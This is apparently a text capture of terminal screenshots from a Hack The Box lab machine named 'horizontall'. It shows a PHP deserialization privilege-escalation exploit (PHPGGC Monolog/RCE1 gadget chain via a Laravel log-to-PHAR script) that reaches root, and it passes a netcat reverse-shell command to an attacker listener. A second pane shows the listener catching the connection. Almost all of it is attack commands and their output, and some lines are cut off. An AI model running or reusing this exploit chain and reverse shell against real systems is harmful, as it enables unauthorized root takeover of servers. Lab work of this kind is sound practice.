 (lvksus㉿kali)-[~/…/htb/boxes/easy-boxes/horizontall]
$ python3 privesc.py http://localhost:8000 Monolog/RCE1 "nc 10.10.14.38 8888| /bin/bas
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
root
uid=0(root) gid=0(root) groups=0(root)
[i] Trying to clear logs
[+] Logs cleared
lvksus@kali: ~
File Actions Edit View Help
(lvksus㉿kali)-[~]
$ nc -lvp 8888
listening on [any] 8888 ...
connect to [10.10.14.38] from horizontall.htb [10.129.151.240] 44540
whoami
id
^C